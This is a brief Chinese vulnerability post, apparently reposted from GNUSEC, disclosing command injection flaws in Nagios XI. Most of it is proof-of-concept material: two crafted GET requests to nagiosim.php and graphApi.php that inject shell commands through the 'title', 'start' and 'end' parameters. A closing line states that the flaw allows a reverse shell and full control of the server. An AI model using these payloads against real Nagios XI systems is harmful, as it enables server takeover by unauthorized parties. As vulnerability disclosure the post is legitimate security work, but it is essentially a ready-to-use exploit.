参考来源:[GNUSEC](https://mp.weixin.qq.com/s?__biz=MzI3MjA0ODgwNQ==&mid=2651087868&idx=1&sn=48251c39ed31db7116889913ea4d3dc8&scene=1&srcid=0603gTXuxET7NJsMKXDSTLF0&key=8d8120cb97983fadeb6c682a37490f8b76e5f89f0d36466a0d56c0353187341bcffe7a0d983d92bf9dee537d783e7f4a&ascene=0&uin=MTE4NDAxNTgyMQ%3D%3D&devicetype=iMac+MacBookPro11%2C1+OSX+OSX+10.11.4+build(15E65)
多个文件存在命令注入漏洞
[POC
```]
URL => GET
/nagiosxi/includes/components/nagiosim/nagiosim.php?mode=update&token=<api
token>&incident_id=<valid incident id>&title=<PAYLOAD>&status=<any value>
PARAMETER => title
POC PAYLOAD => title'; touch /tmp/FILE; echo '
URL => GET
/nagiosxi/includes/components/perfdata/graphApi.php?host=<any monitored
host IP>&start=<PAYLOAD>&end=<PAYLOAD>
PARAMETERS => start, end
POC PAYLOAD => 1; touch /tmp/FILE;
```

执行命令反弹shell , 控制服务器.

全部评论 (1)